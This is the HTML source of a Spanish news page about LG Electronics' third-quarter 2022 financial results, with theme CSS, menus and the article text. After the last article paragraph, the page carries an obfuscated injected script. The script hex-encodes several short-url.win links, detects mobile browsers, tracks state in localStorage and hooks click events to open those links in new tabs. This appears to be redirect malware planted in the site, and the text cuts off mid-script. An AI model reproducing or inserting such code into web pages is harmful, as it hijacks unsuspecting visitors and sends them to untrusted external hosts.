.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/empresas-y-negocios/",
"name": "Empresas y Negocios"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/",
"name": "LG anunció los resultados financieros del tercer trimestre del año"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-94791 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
viernes, enero 23, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-94791" class="post-94791 post type-post status-publish format-standard has-post-thumbnail hentry category-empresas-y-negocios tag-lg tag-resultados" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Empresas y Negocios" class="entry-crumb" href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LG anunció los resultados financieros del tercer trimestre del año</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li></ul>
<header>
<h1 class="entry-title">LG anunció los resultados financieros del tercer trimestre del año</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T16:53:17-03:00" >01/11/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Flg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LG+anunci%C3%B3+los+resultados+financieros+del+tercer+trimestre+del+a%C3%B1o&url=https%3A%2F%2Fwww.todoenunclick.com%2Flg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg&description=LG+anunci%C3%B3+los+resultados+financieros+del+tercer+trimestre+del+a%C3%B1o" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LG+anunci%C3%B3+los+resultados+financieros+del+tercer+trimestre+del+a%C3%B1o %0A%0A https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/lg-anuncio-los-resultados-financieros-del-tercer-trimestre-del-ano/&title=LG+anunci%C3%B3+los+resultados+financieros+del+tercer+trimestre+del+a%C3%B1o" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?fit=950%2C632&ssl=1" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?resize=640%2C426&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?resize=241%2C160&ssl=1 241w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?resize=505%2C336&ssl=1 505w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?resize=768%2C511&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?resize=631%2C420&ssl=1 631w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?resize=640%2C426&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/lg-1620x800-1.jpg?resize=681%2C453&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="LG anunció los resultados financieros del tercer trimestre del año" title="lg-1620x800"/></a></div>
<!-- content -->
<p><strong>LG Electronics Inc. (LG)</strong> anunció ingresos consolidados del tercer trimestre de 2022 de KRW (wones, moneda coreana)* 21.2 billones, un aumento del 14.1 por ciento con respecto al mismo trimestre del año pasado y los ingresos trimestrales más altos en la historia de LG Electronics. El beneficio operativo para el tercer trimestre fue de KRW 746.6 mil millones, un 25.1 por ciento más que en el mismo trimestre del año pasado.&nbsp;</p>
<p>Para el tercer trimestre, la compañía registró un crecimiento de los ingresos impulsado por el aumento de los electrodomésticos premium, incluidas las nuevas categorías de electrodomésticos y piezas de automóviles. Sin embargo, considerando los costos únicos incurridos el año pasado, las ganancias operativas disminuyeron debido a la débil demanda causada por la desaceleración económica mundial.&nbsp;</p>
<p><em>LG Home Appliance &amp; Air Solution Company</em> reportó ingresos de KRW 7.5 billones en el tercer trimestre, un aumento del 5.8 por ciento con respecto al mismo trimestre del año pasado, registrando los ingresos más altos del tercer trimestre para la unidad de negocios. El beneficio operativo de KRW 228.3 mil millones fue menor que el año pasado debido al aumento de lainversiones en marketing y los mayores costos logísticos. El aumento de los ingresos fue impulsado por las fuertes ventas&nbsp;de electrodomésticos premium, incluidas nuevas&nbsp;categorías de electrodomésticos, como productos de higiene que utilizan tecnología de vapor en las regiones clave de América del Norte y Europa. La unidad de negocios planea continuar su impulso mejorando la competitividad de los productos premium y fortaleciendo su línea de nivel masivo, junto con la gestión de la estructura de costos para mejorar la rentabilidad.&nbsp;</p>
<p><em>LG Home Entertainment Company registró ingresos de KRW</em> 3.7 billones en el tercer trimestre y una pérdida operativa de KRW 55.4 mil millones, lo que reflejó mayores inversiones en marketing en respuesta a la intensificación de la competencia en el mercado. La estrategia de entretenimiento en el hogar de LG se centrará en la gestión efectiva de los gastos de marketing y el impulso del segmento de TV premium, además de la ágil gestión de inventario.&nbsp;</p>
<p><em>LG Vehicle Component Solutions Company</em> logró ventas en el tercer trimestre de KRW 2.3 billones, un aumento del 45.6 por ciento con respecto al mismo período en 2021, marcando los ingresos trimestrales más altos de la unidad de negocios. El beneficio del tercer trimestre de 2022 fue de 96.100 millones de KRW. Las ventas significativamente más altas fueron impulsadas por la respuesta &nbsp;proactiva a la mayor demanda de los fabricantes de automóviles con una gestión eficiente de la cadena de suministro. &nbsp;La compañía continuará construyendo relaciones sólidas con fabricantes de automóviles globales y trabajará para aumentar la rentabilidad a través de una gestión eficiente de la estructura de costos.&nbsp;</p>
<p><em>LG Business Solutions Company registró </em>ingresos del tercer trimestre de KRW 1.4 billones con una pérdida operativa de KRW 14.4 mil millones causada por mayores costos de materias primas y mayores costos de logística global. Los ingresos aumentaron un 9,7 por ciento respecto al año anterior, en gran parte gracias a la recuperación del segmento B2B. La compañía planea apuntar agresivamente al segmento B2B de rebote mediante el desarrollo de soluciones más personalizadas y la expansión de su cartera de productos para un crecimiento estable, junto con la estabilización del suministro de componentes principales, la reducción activa de costos y la gestión de recursos de manera más eficiente.&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 